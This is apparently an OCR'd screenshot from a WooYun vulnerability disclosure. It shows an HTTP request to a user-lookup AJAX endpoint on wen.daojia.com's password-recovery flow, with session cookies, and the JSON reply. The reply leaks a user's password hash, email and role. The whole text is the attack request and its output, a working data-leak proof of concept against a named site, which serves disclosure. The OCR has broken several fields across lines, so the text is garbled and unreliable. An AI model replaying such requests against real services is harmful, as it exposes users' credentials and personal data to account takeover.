 GET /getuserbyname/ajax/?userName=skyxsser HTTP/1.1
Host: wen.daojia.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer: http://wen.daojia.com/getpwd
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: iddaojia=05dz8FaTaUd1oRE3kCsIAg==; bi_hmsr=none;
bi_znsr=none; bi_hmmd=none; bi_hmpl=none;
bi_cookieid=14525012598033610061476;
`CACHE_USER_WENDA`="TXpZd013PT0=";
JSESSIONID=9E267847224D400C118D13E55EB4482F;
SITE_CODE_COOKIE=bj; bi_hmkw=;
Hm_lvt_c56a28e68c4929a01f403b22eb5f0ad7=1452502705;
Hm_lpvt_c56a28e68c4929a01f403b22eb5f0ad7=1452502705;
Hm_lvt_0aabe53691e194cea9420988e662b795=1452501359;
Hm_lpvt_0aabe53691e194cea9420988e662b795=1452502705;
`CACHE_SESSIONID_WENDA`=9E267847224D400C118D13E55EB4482
F
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 11 Jan 2016 09:00:29 GMT
Content-Type: text/json;charset=UTF-8
Connection: keep-alive
Content-Length: 603
{"status":0,"message":"ok","data":[{"userid":3550,"username":"skyxsser
assword":"c11e37ebd842aa2ca04c69d3c921a5c8","email":"123@qq
.com","mobile":null,"roleid":1,"levelid":7,"sex":null,"birthday":null,"qq":nu
ll,"msn":null,"integral":20,"empiricalval":20,"wealthval":20,"isexpert":fa
0,"adoptionrate":"0.00","introduction":null,"status":true,"modifytime":"2
015-12-04 16:29:05","createtime":"2015-12-04
16:29:05","signature":null,"reservedfiled1":null,"reservedfiled2":null}]}
www.wooyun.org